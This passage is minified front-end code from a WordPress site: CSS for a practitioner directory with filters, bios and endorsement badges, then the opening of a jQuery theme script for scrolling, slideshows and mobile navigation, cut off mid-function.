a.btn{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;gap:1rem;margin-top:2.5rem;order:2}.hero.practitioner content-wrap a.btn svg{min-width:1.5rem}.hero.practitioner content-wrap a.btn:hover path{stroke:#fff}.hero.practitioner content-wrap a.btn:hover{background-color:#312155 !important;color:#fff !important}@media(max-width: 1159px){.hero.practitioner h1~a.btn{display:none !important}}.hero.practitioner g-container content-wrap ul+figure{border-radius:.375rem .375rem 0 0}.hero.practitioner g-container content-wrap figure img{object-position:top center !important}@media(min-width: 1160px){.flex.page.hero.practitioner g-col:first-child{width:28.125rem}.flex.page.hero.practitioner g-col:first-child+g-col{margin-left:auto;max-width:35rem;width:calc(100% - 42.313rem)}.flex.page.hero.practitioner g-col:last-child{width:14.188rem}.hero.practitioner content-wrap certified-badge{display:none}}@media(max-width: 1159px){.hero.practitioner g-container content-wrap{position:relative;width:100%}.flex.page.hero.practitioner g-row{align-items:center}.flex.page.hero.practitioner g-col:first-child{width:28.125rem}.flex.page.hero.practitioner g-col:first-child+g-col{margin-left:0;max-width:none;width:calc(100% - 28.125rem)}.flex.page.hero.practitioner g-col:last-child{width:11rem}.flex.page.hero.practitioner g-col:last-child{display:none}.hero.practitioner content-wrap certified-badge{background-size:7.875rem 4.063rem !important;height:4.063rem;width:7.875rem}.flex.page.hero.practitioner content-wrap certified-badge{background-color:#312155;background-image:url("assets/img/certified--white.svg");background-position:center !important;background-repeat:no-repeat !important;background-size:6.125rem 3.25rem !important;border-radius:0 0 0 .375rem;height:4.375rem;position:absolute;top:0;right:0;width:7.5rem;z-index:3}}.practitioner-bio iframe[id*=JotForm]{margin-left:-0.5rem;min-width:calc(100% + 1rem) !important}@media(min-width: 1025px){.hero.practitioner content-wrap ul a{font-size:1rem}}@media(max-width: 1024px){.flex.page.hero.practitioner g-col{width:100% !important}.flex.page.hero.practitioner g-col:first-child{order:2}.flex.page.hero.practitioner g-col:first-child+g-col{order:1}.hero.practitioner company-info figure img{width:5rem !important}.hero.practitioner company-info figure{padding:.5rem}}@media(min-width: 869px)and (max-width: 1024px){.hero.practitioner g-container content-wrap{align-items:unset;width:100%;flex-direction:row;flex-wrap:wrap;margin-top:2.5rem}.hero.practitioner g-container content-wrap figure{height:20rem;padding-bottom:0;border-radius:.375rem 0 0 .375rem;width:20rem}.hero.practitioner g-container content-wrap ul{width:calc(100% - 20rem);border-radius:0 .5rem .5rem 0}.hero.practitioner content-wrap ul{display:flex;flex-wrap:nowrap;flex-direction:column;justify-content:flex-end;padding:2.5rem}.hero.practitioner content-wrap ul:before{content:"Contact " attr(data-name) ":";font-weight:700;font-size:125%;margin-bottom:1.75rem}}@media(max-width: 920px){.flex.page.hero.practitioner{overflow:hidden}.flex.page.hero.practitioner g-col:first-child+g-col{max-width:none}}@media(max-width: 868px){.flex.page.hero.practitioner{padding-top:9rem !important}.flex.page.hero.practitioner g-col{width:100% !important}.flex.page.hero.practitioner g-col+g-col{margin-top:2.5rem}.flex.page.hero.practitioner g-col:first-child+g-col{padding-bottom:2.5rem}.flex.page.hero.practitioner g-col:last-child{position:relative;order:2;bottom:0;left:0}.flex.page.hero.practitioner g-col:first-child{order:3;padding-top:0}.flex.page.hero.practitioner g-col:first-child+g-col{order:1}}@media(max-width: 479px){.hero.practitioner{padding-top:11.875rem !important}.hero.practitioner content-wrap ul a{font-size:1rem;line-height:100%}}.hero.practitioner content-wrap nav.share{display:flex;flex-direction:row;flex-wrap:wrap;gap:1rem;list-style-type:none;margin:2rem 0 0 0;order:2;padding:0}.hero.practitioner content-wrap nav.share strong{color:#4a1f55;display:block;width:100%}.hero.practitioner content-wrap nav.share a{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;height:1.5rem;width:1.5rem}.hero.practitioner content-wrap nav.share svg{display:block;fill:#4a1f55;height:1.5rem;transform:translate3d(0, 0, 0);transition:transform 175ms ease;width:1.5rem}.hero.practitioner content-wrap nav.share a:hover svg{transform:translate3d(0, -0.5rem, 0)}@media(max-width: 1159px){.hero.practitioner content-wrap nav.share strong{color:#fff}.hero.practitioner content-wrap nav.share svg{fill:#fff}}@media(max-width: 479px){section.flex.practitioner-bio{padding-top:3rem}}@media(min-width: 480px){section.flex.practitioner-bio{padding-top:calc(3rem + (1vw - .3rem)*1.8033)}}@media(min-width: 1701px){section.flex.practitioner-bio{padding-top:4.375rem}}@media(min-width: 1160px){.practitioner-bio g-col{margin-left:auto;max-width:49.5rem;width:calc(100% - 28.125rem)}}@media(max-width: 1159px){.practitioner-bio g-col{margin-left:0;width:100%}}.flex.practitioner-bio practitioner-info{background-color:#fff;border:0;border-radius:.375rem;border-left:.563rem solid #e95053;box-shadow:0 0 1.25rem 0 rgba(0,0,0,.1);box-sizing:border-box;display:block;padding:2rem 3.125rem;position:relative}.flex.practitioner-bio practitioner-info ul{display:block;list-style-type:none;margin:0;padding:0;position:relative}.flex.practitioner-bio practitioner-info li{display:block;line-height:28px;padding-left:2.375rem}.flex.practitioner-bio practitioner-info li.insurance,.flex.practitioner-bio practitioner-info li.open{max-width:calc(100% - 238px)}.flex.practitioner-bio practitioner-info li+li{margin-top:.813rem}.flex.practitioner-bio practitioner-info li strong{display:inline-flex;flex-direction:row;flex-wrap:nowrap;padding:0 .375rem 0 0;position:relative}.flex.practitioner-bio practitioner-info+*{margin-top:3.625rem}.flex.practitioner-bio practitioner-info strong:before{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;content:"";display:block;height:1.5rem;left:0;margin-right:.75rem;min-width:1.5rem;position:absolute;left:-2.375rem;top:calc(50% - .75rem);width:1.5rem}.flex.practitioner-bio practitioner-info li.area strong:before{background-image:url("assets/img/icons/map.svg")}.flex.practitioner-bio practitioner-info li.specialises strong:before{background-image:url("assets/img/icons/star.svg")}.flex.practitioner-bio practitioner-info li.training strong:before{background-image:url("assets/img/icons/rosette.svg")}.flex.practitioner-bio practitioner-info li.client strong:before{background-image:url("assets/img/icons/group.svg")}.flex.practitioner-bio practitioner-info li.insurance strong:before{background-image:url("assets/img/icons/shield.svg")}.flex.practitioner-bio practitioner-info li.open strong:before{background-image:url("assets/img/icons/open.svg")}@media(max-width: 668px){.flex.practitioner-bio practitioner-info li.insurance,.flex.practitioner-bio practitioner-info li.open{max-width:none}.flex.practitioner-bio practitioner-info{padding-bottom:7.75rem}}@media(max-width: 479px){.flex.practitioner-bio practitioner-info{padding:1.25rem 1.5rem 6.75rem 1.5rem}.flex.practitioner-bio practitioner-info li{font-size:.875rem;line-height:150%}.flex.practitioner-bio practitioner-info li strong{white-space:normal;font-size:1rem}.flex.practitioner-bio practitioner-info button.endorsements-awarded{bottom:1.5rem !important}}section.flex.practitioner-bio+.practitioner.latest{background-color:#4a1f55 !important}.archive.practitioner{padding-top:9.25rem !important;padding-bottom:0 !important}.archive.practitioner .post-list{margin-left:auto;width:100%}@media(max-width: 1399px){.archive.practitioner .post-list{max-width:calc(100% - 23.438rem)}}@media(min-width: 1400px){.archive.practitioner .post-list{max-width:calc(100% - (23.438rem + (1vw - .875rem)*-46.4274))}}@media(min-width: 2101px){.archive.practitioner .post-list{max-width:calc(100% - 3.126rem)}}@media(max-width: 1024px){.archive.practitioner .post-list{max-width:none}}.archive.practitioner .post{box-shadow:0 0 1.563rem 0 rgba(0,0,0,.07);border-radius:.375rem;display:flex;flex-wrap:nowrap;min-height:21.25rem;overflow:hidden;position:relative}.archive.practitioner .post+.post{margin-top:2.75rem}.archive.practitioner .post text-content{box-sizing:border-box;display:block;padding:2.625rem 3.25rem;position:static}.archive.practitioner .post text-content:after{background-image:url("assets/img/certified--amethyst.svg");background-size:cover !important;background-position:center !important;background-repeat:no-repeat !important;content:"";height:3.375rem;position:absolute;top:2rem;right:2rem;width:6.5rem}.archive.practitioner .post h2{transition:color 175ms ease;width:calc(100% - 8rem)}.archive.practitioner .post:hover h2{color:#e95053}@media(max-width: 1024px){.archive.practitioner .post-list{margin-left:0;width:100%}.archive.practitioner .post-list figure certified-badge:before{background-image:url("assets/img/certified--white.svg");background-position:center !important;background-repeat:no-repeat !important;background-size:6.125rem 3.25rem !important;content:"";position:absolute;top:0;left:0;height:100%;width:100%}.archive.practitioner .post h2{width:100%}.archive.practitioner .post text-content:after{display:none}}@media(max-width: 479px){.archive.practitioner .post text-content{padding:2rem}}@media(min-width: 1300px){.archive.practitioner .post{flex-direction:row}.archive.practitioner .post figure{width:18rem}.archive.practitioner .post text-content{width:calc(100% - 18rem)}}@media(max-width: 1299px){.archive.practitioner .post{flex-direction:column}.archive.practitioner .post figure{height:0;padding-bottom:100%;width:100%}.archive.practitioner .post text-content{padding:2rem;width:100%}.archive.practitioner .post-list{display:flex;flex-wrap:wrap;justify-content:space-between}.archive.practitioner .post{width:calc(50% - .76rem)}.archive.practitioner .post text-content:after{display:none}.archive.practitioner .post-list figure certified-badge{background-color:#312155;border-radius:0 0 0 .375rem;height:4.375rem;position:absolute;top:0;right:0;width:7.5rem;z-index:3}.archive.practitioner .post-list figure certified-badge:before{background-image:url("assets/img/certified--white.svg");background-position:center !important;background-repeat:no-repeat !important;background-size:6.125rem 3.25rem !important;content:"";position:absolute;top:0;left:0;height:100%;width:100%}}@media(min-width: 1121px)and (max-width: 1299px){.archive.practitioner .post:first-child+.post{margin-top:0}}@media(min-width: 769px)and (max-width: 1023px){.archive.practitioner .post:first-child+.post{margin-top:0}}@media(min-width: 1024px)and (max-width: 1120px){.archive.practitioner .post{margin-left:0;width:100%}}@media(max-width: 768px){.archive.practitioner .post{margin-left:0;width:100%}}@media(max-width: 479px){.archive.practitioner .post h2{font-size:1.625rem}}@media(min-width: 480px){.archive.practitioner .post h2{font-size:calc(1.625rem + (1vw - .3rem)*.7384)}}@media(min-width: 1701px){.archive.practitioner .post h2{font-size:2.188rem}}.archive.practitioner .post ul{display:block;list-style-type:none;margin:1.875rem 0 0 0;padding:0;position:relative}.archive.practitioner .post li{display:block;line-height:28px;padding-left:2.25rem}.archive.practitioner .post li+li{margin-top:.813rem}.archive.practitioner .post li strong{display:inline-flex;flex-direction:row;flex-wrap:nowrap;padding:0 .375rem 0 0;position:relative;white-space:nowrap}.archive.practitioner .post li.insurance,.archive.practitioner .post li.open{max-width:calc(100% - 238px)}.archive.practitioner .post .pill-group{display:flex;flex-wrap:wrap;gap:.5rem;margin-top:.25rem;overflow:hidden}.archive.practitioner .post .pill{background-color:#efefef;color:#212121;padding:0 .75rem;border:none;border-radius:2rem;font-size:.875rem;font-weight:500;cursor:pointer;transition:all .25s ease;white-space:nowrap}.archive.practitioner .post .pill.active{background-color:#4a1f55;color:#fff}.archive.practitioner .post ul strong:before{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;content:"";display:block;height:1.25rem;left:0;min-width:1.25rem;position:absolute;left:-2.25rem;top:calc(50% - .625rem);width:1.25rem}.archive.practitioner .post ul li.area strong:before{background-image:url("assets/img/icons/map.svg")}.archive.practitioner .post ul li.specialises strong:before{background-image:url("assets/img/icons/star.svg")}.archive.practitioner .post ul li.training strong:before{background-image:url("assets/img/icons/rosette.svg")}.archive.practitioner .post ul li.group strong:before{background-image:url("assets/img/icons/group.svg")}.archive.practitioner .post ul li.insurance strong:before{background-image:url("assets/img/icons/shield.svg")}.archive.practitioner .post ul li.open strong:before{background-image:url("assets/img/icons/open.svg")}.archive.practitioner .post ul li.distance strong:before{background-image:url("assets/img/icons/marker.svg")}.archive.practitioner:before{background-image:url("assets/img/practice_empowered_amethyst.svg");background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;content:"";height:5.75rem;position:absolute;left:calc(50% - 5.75rem);top:0;width:11.5rem}@media(max-width: 1299px){.archive.practitioner .post li{font-size:1rem;line-height:150%}}@media(max-width: 479px){.archive.practitioner .post li{font-size:.875rem;line-height:150%}.archive.practitioner .post li strong{font-size:1rem}}filters-sidebar{display:none}filters-sidebar button[data-action=show-hide]{align-items:center;background-color:#e95053;border-radius:0 0 .25rem 0;border:0;display:none;flex-wrap:nowrap;justify-content:center;position:absolute;height:3rem;left:100%;top:0;transform:translate3d(0%, 0, 0);width:3rem}filters-sidebar button[data-action=show-hide] svg{display:block;height:2rem;position:absolute;top:calc(50% - 1rem);left:calc(50% - 1rem);stroke:#fff;transition:opacity 175ms ease;width:2rem}filters-sidebar button[data-action=show-hide] svg.open{opacity:1}filters-sidebar button[data-action=show-hide] svg.close{opacity:0}body.practitioner-archive-visible filters-sidebar button[data-action=show-hide] svg.open{opacity:0}body.practitioner-archive-visible filters-sidebar button[data-action=show-hide] svg.close{opacity:1}practitioner-archive{display:block;min-height:calc(100vh - 5.5rem);position:relative;z-index:1}practitioner-archive filters-sidebar{display:block;height:100%;position:absolute;top:0;left:0;width:1px;z-index:10}practitioner-archive sidebar-inner{background-color:#fff;box-shadow:0 11px 10px 0 rgba(0,0,0,.1);box-sizing:border-box;display:block;height:calc(100vh - 5.5rem);max-width:23.438rem;position:sticky;width:calc(100vw - 3rem);top:5.5rem;z-index:1}.admin-bar practitioner-archive sidebar-inner{height:calc(100vh - 7.5rem);top:7.5rem}filters-sidebar h3{margin-top:0}@media(max-width: 479px){filters-sidebar h3{font-size:1.375rem}}@media(min-width: 480px){filters-sidebar h3{font-size:calc(1.375rem + (1vw - .3rem)*.6557)}}@media(min-width: 1701px){filters-sidebar h3{font-size:1.875rem}}filters-sidebar .scroll-wrapper{height:100%}filters-sidebar .scroll-inner{padding:4rem 3.125rem 4rem 3.125rem}filters-sidebar .scroll-element.scroll-y{top:58px !important;height:calc(100% - 68px) !important;right:.625rem !important}@media(max-width: 1024px){practitioner-archive filters-sidebar{position:fixed}practitioner-archive sidebar-inner{position:relative;transform:translate3d(-100%, 0, 0);transition:transform 500ms ease}body.practitioner-archive-visible sidebar-inner{transform:translate3d(0, 0, 0)}body.practitioner-archive-visible #listing-section-ajax-holder{opacity:.5;pointer-events:none}filters-sidebar button[data-action=show-hide]{display:flex}body.practitioner-archive-visible button[data-action=toggle-nav]{display:none}}@media(max-width: 479px){filters-sidebar .scroll-inner{padding:2rem 2.625rem 2rem 1.5rem}practitioner-archive sidebar-inner{height:100vh !important;top:0 !important}practitioner-archive{z-index:12}}filters-sidebar .scroll-wrapper>.scroll-element .scroll-bar{background-color:rgba(0,0,0,.2)}filters-sidebar .scroll-wrapper>.scroll-element .scroll-bar:hover{background-color:#e95053}filters-sidebar .cb{display:block}filters-sidebar .cb label{align-items:center;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.063rem;font-weight:500;line-height:125%;min-height:2rem;padding-left:3rem;position:relative}filters-sidebar .cb+.cb{margin-top:.625rem}filters-sidebar .cb label:before{background-color:#efefef;border-radius:.125rem;border:1px solid #d4d4d4;box-sizing:border-box;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.29);content:"";height:2rem;left:0;position:absolute;top:calc(50% - 1rem);width:2rem}filters-sidebar .cb label:after{background-color:#e95053;border-radius:.125rem;content:"";height:1.25rem;left:.375rem;opacity:0;position:absolute;top:calc(50% - .625rem);transition:opacity 175ms ease,filter 175ms ease;width:1.25rem}filters-sidebar .cb label:hover:after{opacity:.1}filters-sidebar .cb input:checked+label:after{opacity:1}filters-sidebar .cb input{display:none}filters-sidebar .scroll-inner>button{align-items:center;background-color:rgba(0,0,0,0);border:0;border-bottom:2px solid #e5e5e5;color:#212121;cursor:pointer;display:flex;flex-wrap:nowrap;font-family:museo-sans,sans-serif;font-size:1.063rem;font-style:normal;font-weight:900;justify-content:space-between;letter-spacing:-0.1px;margin-top:1.875rem;margin-bottom:1.375rem;padding:0 0 .75rem 2.375rem;position:relative;transition:color 175ms ease;text-align:left;width:100%}filters-sidebar .scroll-inner>button:hover{color:#e95053}filters-sidebar .scroll-inner>button:before{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;content:"";display:block;height:1.5rem;left:0;margin-right:.75rem;min-width:1.5rem;position:absolute;left:0;top:.25rem;width:1.5rem}filters-sidebar .scroll-inner>button.area:before{background-image:url("assets/img/icons/map.svg")}filters-sidebar .scroll-inner>button.specialises:before{background-image:url("assets/img/icons/star.svg")}filters-sidebar .scroll-inner>button.training:before{background-image:url("assets/img/icons/rosette.svg")}filters-sidebar .scroll-inner>button.group:before{background-image:url("assets/img/icons/group.svg")}filters-sidebar .scroll-inner>button.insurance:before{background-image:url("assets/img/icons/shield.svg")}filters-sidebar .scroll-inner>button.open:before{background-image:url("assets/img/icons/open.svg")}filters-sidebar .scroll-inner>button.endorse:before{background-image:url("assets/img/icons/tick--black.svg")}filters-sidebar .scroll-inner>button svg{position:relative;transform:rotate(180deg);transition:transform 175ms ease}filters-sidebar .scroll-inner>button.hidden svg{transform:rotate(0deg)}filters-sidebar small{display:block;font-size:.875rem;line-height:150%;margin-top:1.875rem}filters-sidebar form input-wrap{display:block;margin-top:1.25rem;position:relative}filters-sidebar form label{display:block;font-size:1.125rem;font-weight:900;padding:0 0 0 2.375rem;position:relative}filters-sidebar form label:before{background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important;content:"";display:block;height:1.5rem;left:0;margin-right:.75rem;min-width:1.5rem;position:absolute;left:0;top:-1px;width:1.5rem}filters-sidebar form label:first-child:before{background-image:url("assets/img/icons/map.svg")}filters-sidebar form label:first-child~label:before{background-image:url("assets/img/icons/map.svg")}filters-sidebar form input{background:#efefef;border:1px solid #d4d4d4;border-radius:1.75rem;box-sizing:border-box;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.29);display:block;color:#212121;line-height:1rem;font-family:museo-sans,sans-serif;font-weight:normal;font-size:1.125rem;font-style:normal;margin-top:1rem;padding:.938rem 1.25rem .813rem 1.25rem;width:100%}filters-sidebar form>button{display:none !important}filters-sidebar form input::placeholder{color:rgba(0,0,0,.33)}filters-sidebar form input+button{align-items:center;background-color:#e95053;border:0;border-radius:50%;display:flex;flex-wrap:nowrap;height:2.75rem;justify-content:center;position:absolute;bottom:4px;right:4px;width:2.75rem}filters-sidebar form input+button svg{display:block;height:1.25rem;width:1.25rem;stroke:#fff}.practitioner-archive .page.hero h1{margin:0 auto;max-width:56rem;text-align:center}@media(max-width: 479px){.practitioner-archive .page.hero h1{font-size:3rem !important}}@media(min-width: 480px){.practitioner-archive .page.hero h1{font-size:calc(3rem + (1vw - .3rem)*2.1311) !important}}@media(min-width: 1701px){.practitioner-archive .page.hero h1{font-size:4.625rem !important}}.practitioner-map{overflow:hidden}.practitioner-map map-wrap{border-radius:0 .5rem .5rem 0;display:block;overflow:hidden;position:relative;width:90%}.practitioner-map map-wrap:after{background-image:url("assets/img/marker2.png");background-position:center;background-size:cover;background-repeat:no-repeat;content:"";height:4.188rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%, -110%, 0);width:3.125rem}.practitioner-map map-wrap img{display:block;width:100%}@media(max-width: 768px){.practitioner-map map-wrap{border-radius:0;left:50%;transform:translateX(-50%);width:768px}}.practitioner-bio .pill-group{display:flex;flex-wrap:wrap;gap:.5rem;margin-top:.25rem;overflow:hidden}.practitioner-bio .pill{background-color:#efefef;color:#212121;padding:0 .75rem;border:none;border-radius:2rem;font-size:.875rem;font-weight:500;cursor:pointer;transition:all .25s ease;white-space:nowrap}button.endorsements-awarded{align-items:center;background-color:#312155;border:0;border-radius:0;color:#fff;cursor:pointer;display:flex;flex-direction:row;flex-wrap:nowrap;font-size:1.125rem;font-family:museo-sans,sans-serif;font-weight:900;line-height:1.375rem;gap:1.125rem;height:3.625rem;max-width:12.5rem;padding:0 1.5rem 0 0;position:absolute;bottom:2.625rem;right:0;z-index:2}button.endorsements-awarded.grey{background-color:#efefef;color:#212121}button.endorsements-awarded .rosette{display:block;height:3.625rem;margin-left:-1.813rem;min-width:3.625rem;position:relative;width:3.625rem}button.endorsements-awarded .rosette:before{background-color:#fff;border-radius:50%;content:"";height:3rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0);width:3rem}button.endorsements-awarded .rosette span{color:#312155;font-size:1.125rem;font-family:museo-sans,sans-serif;font-weight:900;line-height:1.375rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0)}button.endorsements-awarded.grey .rosette span{color:#212121}button.endorsements-awarded .rosette svg{height:3.75rem;position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0);width:3.75rem;z-index:1}button.endorsements-awarded.gold .rosette svg{fill:#ffb53e}button.endorsements-awarded.silver .rosette svg{fill:#acacac}button.endorsements-awarded.bronze .rosette svg{fill:#d87b34}button.endorsements-awarded.grey .rosette svg{fill:#666}@media(max-width: 1299px){.archive.practitioner .post{padding-bottom:6.75rem}.archive.practitioner .post li.insurance,.archive.practitioner .post li.open{max-width:none}}endorse-success{align-items:center;background-color:#fff;border-radius:.375rem;box-shadow:0 7px 18px 0 rgba(0,0,0,.14);box-sizing:border-box;display:flex;flex-direction:column;flex-wrap:nowrap;gap:0;justify-content:center;margin-bottom:2.125rem;padding:3rem 2rem 2rem 2rem;position:relative;text-align:center;width:100%}endorse-success icon-wrap{background-color:#e95053;border-radius:50%;display:flex;height:3.125rem;position:absolute;top:0;left:50%;transform:translate3d(-50%, -50%, 0);width:3.125rem;z-index:2}endorse-success icon-wrap svg{margin:auto}endorse-success strong{color:#312155;display:block;font-size:1.563rem;margin-bottom:.813rem}endorse-success p{margin:0}m-outer.endorse{background-color:rgba(0,0,0,.9);box-sizing:border-box;display:flex;height:100%;overflow:hidden;overflow-y:auto;padding:3rem 0;position:fixed;top:0;left:0;width:100%;z-index:999}m-outer.endorse m-inner{background-color:#fff;border-radius:.625rem;box-sizing:border-box;margin:auto;max-width:42.25rem;padding:2.625rem;position:relative;width:calc(100% - 3rem)}m-outer.endorse button{background-color:rgba(0,0,0,0);border-radius:0;border:0;cursor:pointer;height:2.625rem;position:absolute;top:.5rem;right:.5rem;width:2.625rem}m-outer.endorse button svg{height:1.5rem;width:1.5rem}m-outer.endorse button:hover svg{stroke:#e95053}m-outer.endorse strong{color:#312155;font-family:museo-sans,sans-serif;font-size:1.125rem;font-style:normal;font-weight:900;line-height:156%;margin:1.5rem 0 0 0}body:not(.show-endorse-modal) m-outer.endorse{opacity:0;pointer-events:none}body.show-endorse-modal m-outer.endorse{opacity:1;transition:opacity 500ms ease-out;pointer-events:all}.overview g-row{justify-content:space-between}@media(max-width: 479px){section.flex.overview{padding-top:3rem}}@media(min-width: 480px){section.flex.overview{padding-top:calc(3rem + (1vw - .3rem)*1.8033)}}@media(min-width: 1701px){section.flex.overview{padding-top:4.375rem}}@media(min-width: 946px){.overview>g-container>g-row>g-col:first-child{width:calc(100% - 28rem);max-width:48rem}.overview>g-container>g-row>g-col:last-child{width:28rem}}@media(max-width: 945px){.overview>g-container>g-row>g-col{width:100%}.overview>g-container>g-row>g-col:first-child{margin-top:3ren;order:2}.overview>g-container>g-row>g-col:last-child{order:1}}@media(max-width: 945px){.overview>g-container>g-row>g-col:first-child{margin-top:calc(3rem + (1vw - .3rem)*1.8033)}}@media(max-width: 479px){.overview>g-container>g-row>g-col:first-child{margin-top:3rem}}.overview>g-container g-container,.overview>g-container g-container g-col:only-child{padding:0}section.flex.overview h2.h3+form-wrap{display:block;margin-top:3.126rem}.no-results h2{text-align:center}#listing-section-ajax-holder{display:block;filter:grayscale(0%);opacity:1;transition:filter 175ms ease,opacity 175ms ease}#listing-section-ajax-holder.loading{filter:grayscale(100%);opacity:.25;pointer-events:none;transition:filter 500ms ease,opacity 500ms ease}.overview>g-container>g-row>g-col section:first-child{padding:0 0 4rem 0}/*# sourceMappingURL=style.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/app.min.js?ver=1766419505
body_size: 20211
content:
function detectScroll(){if($("body").hasClass("nav-open"))$("body").hasClass("scroll-down")&&$("body").removeClass("scroll-down"),$("body").hasClass("scale-header")&&$("body").removeClass("scale-header");else{current_scroll>=64?$("body").addClass("scrolled"):$("body").removeClass("scrolled");var e=64;if($("body").hasClass("home")&&$(".home-hero").length>0&&(e=$(".home-hero").outerHeight()),current_scroll>e?$("body").addClass("scale-header"):$("body").removeClass("scale-header"),$(".hero").length&&current_scroll>=.6*parseInt($(".hero").outerHeight())?$("body").addClass("past-hero"):$("body").removeClass("past-hero"),current_scroll>=200)if(current_scroll>last_scroll)last_scroll=current_scroll,last_scroll_direction="down",$("body").hasClass("scroll-down")||$("body").addClass("scroll-down");else{Math.abs(current_scroll-last_scroll)>200&&(last_scroll=current_scroll,last_scroll_direction="up",$("body").hasClass("scroll-down")&&$("body").removeClass("scroll-down"))}else $("body").hasClass("scroll-down")&&$("body").removeClass("scroll-down")}}function initScrollbars(){$(".flex.profiles").each(function(){$(this).find(".scroll").scrollbar(),initDragScroll($(this).find(".scroll"))}),$(".flex.courses:not(.stacked)").each(function(){$(this).find(".scroll").scrollbar(),initDragScroll($(this).find(".scroll"))}),$(".flex.articles").each(function(){$(this).find(".scroll").scrollbar(),initDragScroll($(this).find(".scroll"))}),$(".flex.stories-slider").each(function(){$(this).find(".scroll").scrollbar(),initDragScroll($(this).find(".scroll"))}),$(".flex.events.three-per-row").each(function(){$(this).find(".scroll").scrollbar(),initDragScroll($(this).find(".scroll"))})}function initDragScroll(e){target=e[0],target.addEventListener("mousedown",t=>{isDown=!0,startX=t.pageX-e.offset().left,scrollLeft=e.find(".scroll-content").scrollLeft()}),target.addEventListener("mouseleave",()=>{isDown=!1,$("body").removeClass("is-dragging")}),target.addEventListener("mouseup",()=>{isDown=!1,$("body").removeClass("is-dragging")}),target.addEventListener("mousemove",t=>{if(isDown){$("body").addClass("is-dragging"),t.preventDefault();var i=t.pageX-e.offset().left-startX;e.scrollLeft(scrollLeft-i)}})}function setupPagination(){$("nav.pagination button[data-view]").length>0&&$("nav.pagination button[data-view]").each(function(){var e=$(this),t=parseInt(e.parent().prev("li").find("a").text()),i=parseInt(e.parent().next("li").find("a").text()),s=e.parent().prev("li").find("a").attr("href");s=s.replace(t,"{P}");for(var o=t,n=0;o<i-1&&(o++,++n<=15);)e.next("ul").append('<li><a href="'+s.replace("{P}",o)+'/">'+o+"</a></li>")})}function b64DecodeUnicode(e){return decodeURIComponent(atob(e).split("").map(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)}).join(""))}function scrollToMe(){$(".scroll-to-me").length>0&&$("html, body").animate({scrollTop:parseInt($(".scroll-to-me").offset().top)-header_height-24},500)}function enableSlideshows(){$(".flex.gallery").length>0&&($(".flex.gallery .slideshow").each(function(){var e=$(this);e.find(".slide").length>1&&e.slick({slide:".slide",dots:!0,arrows:!0,cssEase:"ease",fade:!1,infinite:!1,speed:750,autoplaySpeed:0,autoplay:!1,slidesToShow:1,slidesToScroll:1,variableWidth:!1,centerMode:!1,pauseOnFocus:!1,pauseOnHover:!1,appendDots:e.parent().find(".dots"),prevArrow:'<button class="arrow prev" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="3" stroke-linecap="square" stroke-linejoin="arcs"><path d="M15 18l-6-6 6-6"/></svg></button>',nextArrow:'<button class="arrow next" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke-width="3" stroke-linecap="square" stroke-linejoin="arcs"><path d="M9 18l6-6-6-6"/></svg></button>'})}),page_height=$("body").outerHeight())}function resizeTestimonials(){$("mega-menus .testimonials").length>0&&$("mega-menus .testimonials .slideshow").each(function(){$(this)[0].slick.refresh()})}function setupMobileNav(){$("header a.logo").clone().appendTo("mobile-nav nav-inner"),$("mobile-nav nav-inner").append('<go-back><button data-action="go-back"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2.5" stroke-linecap="square" stroke-linejoin="arcs"><path d="M15 18l-6-6 6-6"/></svg>Back</button></go-back>'),$("header nav:not(.mega)").clone().appendTo("mobile-nav nav-inner"),$("footer nav.social").clone().appendTo("mobile-nav nav-inner"),generateSubmenus()}function generateSubmenus(){$("mobile-nav ul.top-menu > li").each(function(){if($(this).find("> ul.sub-menu").length>0&&(submenu++,$(this).find("ul.sub-menu").attr("data-submenu",submenu),$(this).attr("data-target",submenu),$(this).addClass("has-submenu"),$(this).find("> a").append('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2.5" stroke-linecap="square" stroke-linejoin="arcs"><path d="M9 18l6-6-6-6"/></svg>'),$(this).find("> ul.sub-menu > li").each(function(){$(this).find("> ul").length>0&&(submenu++,$(this).find("> ul").attr("data-submenu",submenu),$(this).attr("data-target",submenu),$(this).addClass("has-submenu"),$(this).find("> a").append('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2.5" stroke-linecap="square" stroke-linejoin="arcs"><path d="M9 18l6-6-6-6"/></svg>'))})),$(this).hasClass("mega")){var e=parseInt($(this).attr("data-node"));if(void 0!==e&&parseInt(e)>0){submenu++;$('mega-menus nav[data-node="'+e+'"] ul.links').clone().appendTo($(this));$(this).find("ul.links").addClass("sub-menu is-mega").removeClass("links"),$(this).find("ul.sub-menu").attr("data-submenu",submenu),$(this).attr("data-target",submenu),$(this).addClass("has-submenu"),$(this).find("> a").append('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2.5" stroke-linecap="square" stroke-linejoin="arcs"><path d="M9 18l6-6-6-6"/></svg>')}}$(this).removeAttr("data-node"),$(this).removeClass("mega single subnav")})}function resizeHeader(){$("body").removeClass("mobile-header");var 